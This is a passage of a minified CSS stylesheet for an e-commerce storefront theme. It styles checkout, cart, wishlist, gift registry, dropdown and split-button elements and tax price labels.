.action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .payment-method-billing-address .action-cancel:active,.checkout-payment-method .payment-method-billing-address .action-cancel:not(:focus),.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:active,.checkout-payment-method .payment-method-billing-address .billing-address-details .action-edit-address:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.gift-summary .action-edit:active,.gift-summary .action-edit:not(:focus),.gift-summary .action-delete:active,.gift-summary .action-delete:not(:focus),.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:not(:focus),.wishlist.split.button>.action:active,.wishlist.split.button>.action:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:not(:focus),.cart-discount .action.check:active,.cart-discount .action.check:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:1;padding:0 17px}.abs-product-options-list dt,.cart.table-wrapper .item-options dt,.block-giftregistry-shared-items .product .item-options dt,.multicheckout .item-options dt{float:left;clear:left;margin:0 9px 4.5px 0}.abs-product-options-list dt:after,.cart.table-wrapper .item-options dt:after,.block-giftregistry-shared-items .product .item-options dt:after,.multicheckout .item-options dt:after{content:': '}.abs-product-options-list dd,.cart.table-wrapper .item-options dd,.block-giftregistry-shared-items .product .item-options dd,.multicheckout .item-options dd{float:left;display:inline-block;margin:0 0 4.5px}.abs-button-responsive,.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart{width:100%}.abs-reset-image-wrapper,.products-list .product-image-wrapper,.cart.table-wrapper .product-image-wrapper,.minicart-items .product-image-wrapper,.block-giftregistry-shared-items .product-image-wrapper{height:auto;padding:0 !important}.abs-reset-image-wrapper .product-image-photo,.products-list .product-image-wrapper .product-image-photo,.cart.table-wrapper .product-image-wrapper .product-image-photo,.minicart-items .product-image-wrapper .product-image-photo,.block-giftregistry-shared-items .product-image-wrapper .product-image-photo{position:static}.abs-adaptive-images{display:block;height:auto;max-width:100%}.abs-adaptive-images-centered,.product.media .product.photo .photo.image{display:block;height:auto;max-width:100%;margin:0 auto}.abs-login-block-title,.login-container .block .block-title{margin-bottom:15px;font-size:1.8rem}.abs-login-block-title strong,.login-container .block .block-title strong{font-weight:400}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\f807';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\f804';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-dropdown-simple ul.items,.giftregisty-dropdown ul.items,.wishlist-dropdown ul.items{padding:6px 0}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.box-tocart .input-text.qty,.account .data.table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .col.qty .control.qty .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{width:54px;text-align:center}.abs-margin-for-blocks-and-widgets,.block,.customer-review .product-details,.block-banners,.block-banners-inline{margin-bottom:36px}.abs-remove-button-for-blocks,.sidebar .product-items .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete,.filter-current .action.remove{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.sidebar .product-items .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span,.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.sidebar .product-items .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before,.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#999;content:'\f819';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.sidebar .product-items .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before,.filter-current .action.remove:hover:before{color:#494949}.abs-remove-button-for-blocks:active:before,.sidebar .product-items .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before,.filter-current .action.remove:active:before{color:#999}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#777;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#777;text-decoration:underline}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#777;text-decoration:underline}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#777;text-decoration:underline}.abs-like-link{color:#08c;text-decoration:none;cursor:pointer}.abs-like-link:visited{color:#08c;text-decoration:none}.abs-like-link:hover{color:#08c;text-decoration:underline}.abs-like-link:active{color:#08c;text-decoration:underline}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{width:auto;line-height:normal;position:absolute;top:34px;margin-left:73%}.abs-add-fields .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-add-invitations .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:70%}.abs-add-fields .fieldset .actions-toolbar>.secondary,.form-giftregistry-share .fieldset .actions-toolbar>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary,.form-add-invitations .fieldset .actions-toolbar>.secondary,.form-create-return .fieldset .actions-toolbar>.secondary,.form.send.friend .fieldset .actions-toolbar>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar>.secondary .action.add,.form-create-return .fieldset .actions-toolbar>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar>.secondary .action.add{margin-top:27px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:27px 0 0}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.opc-wrapper .form-discount .field .label,.bundle-options-container .block-bundle-summary .product-image-container,.bundle-options-container .block-bundle-summary .product.name,.bundle-options-container .block-bundle-summary .stock,.product-item-actions .actions-secondary.action span,.modes-label,.special-price .price-label,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.block.related .field.choice .label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-onepage-success .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.field.street .field.additional .label,.block-balance .balance-price-label,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:before,.toolbar:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-create-return .actions-toolbar:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.form.search.advanced .fields.range .field.date .control,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\f807';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\f807';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\f804';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 4.5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-methods-shipping-title{font-size:1.6rem;margin-bottom:15px;font-weight:600}.abs-actions-addto,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-item-actions .actions-secondary.action,.action.tocompare,.product-addto-links .action.tocompare,.moved-add-to-links .action.tocompare,.product-social-links .action.tocompare,.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.moved-add-to-links .action.mailto.friend,.product-social-links .action.towishlist,.product-addto-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{color:#999;vertical-align:middle;text-transform:uppercase;font-weight:600;letter-spacing:.05em;width:32px;height:32px;line-height:30px;border:1px solid #999;border-radius:5px;display:inline-block;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary.action:before,.action.tocompare:before,.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.moved-add-to-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.product-addto-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;line-height:inherit;color:inherit;font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-item-actions .actions-secondary.action:hover,.action.tocompare:hover,.product-addto-links .action.tocompare:hover,.moved-add-to-links .action.tocompare:hover,.product-social-links .action.tocompare:hover,.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.moved-add-to-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.product-addto-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover{text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary.action:before,.action.tocompare:before,.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.moved-add-to-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.product-addto-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{display:block}.abs-box-tocart,.bundle-options-container .block-bundle-summary .box-tocart,.box-tocart{margin:0 0 27px}.abs-toggling-title,.abs-cart-block>.title,.abs-discount-block .block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;padding:9px 36px 9px 15px;display:block;text-decoration:none}.abs-toggling-title:after,.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:18px;top:9px}.abs-toggling-title>span,.abs-cart-block>.title>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\f807';font-family:'porto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-cart-block,.abs-discount-block .block,.cart-summary .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-cart-block .content,.abs-discount-block .block .content,.cart-summary .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\f804'}.abs-cart-block.active .content,.abs-discount-block .block.active .content,.cart-summary .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.abs-cart-block-content{margin:0}.abs-checkout-cart-price,.multicheckout .table-wrapper .cart-price{font-size:1.4rem;font-weight:400}.abs-checkout-product-name,.multicheckout .table-wrapper .product-item-name{font-size:1.4rem;font-weight:300;margin:0}.abs-account-block-line-height,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.abs-incl-excl-tax .price-including-tax,.abs-incl-excl-tax .price-excluding-tax,.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{color:#444;display:block;font-size:1.3rem;line-height:1;white-space:nowrap}.abs-incl-excl-tax .price-including-tax .price,.abs-incl-excl-tax .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.price .price-including-tax .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-including-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.msrp .price-including-tax .price,.cart.table-wrapper .col.msrp .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:400}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax{display:inline-block;font-size:1.4rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:"(" attr(data-label) ": "}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:")"}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;position:relative;padding-right:9px;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\f807';font-family:'porto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items 